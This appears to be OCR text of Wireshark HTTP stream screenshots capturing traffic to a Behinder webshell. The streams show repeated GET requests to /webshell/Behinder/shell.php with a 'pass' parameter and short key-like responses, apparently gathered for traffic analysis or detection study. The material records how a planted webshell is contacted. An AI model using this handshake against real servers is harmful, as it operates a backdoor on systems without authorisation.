 Wireshark · 追踪 HTTP 流 (tcp.stream eq 11) · [no capture file]
GET /webshell/Behinder/shell.php?pass=834 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C;
.NET4.0E)
Host: 10.0.83.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 09:22:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=5s4srh9p04tu5566qjp1ng2q05; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
cf74c3a74f608a56GET /webshell/Behinder/shell.php?pass=830 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C;
.NET4.0E)
Host: 10.0.83.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 09:22:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=n9ev6irs50fv5nnbkbk9dn74h3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
分组 443。4 客户端 分组, 4 服务器 分组, 7 turn(s). 点击选择。
Entire conversation (112 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help
Wireshark · 追踪 HTTP 流 (tcp.stream eq 4) · 开启openssl连接.pcap
GET /webshell/Behinder/shell.php?pass=745 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Host: 10.0.83.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 09:03:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=36ohipabhdmi7mr0vjba16c9q0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
db16699de63e9af9GET /webshell/Behinder/shell.php?pass=82 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Host: 10.0.83.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 09:03:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=c8s87u72pskc4olvadllihb5l0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
4 客户端 分组, 4 服务器 分组, 7 turn(s).
Entire conversation (155 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help
Intra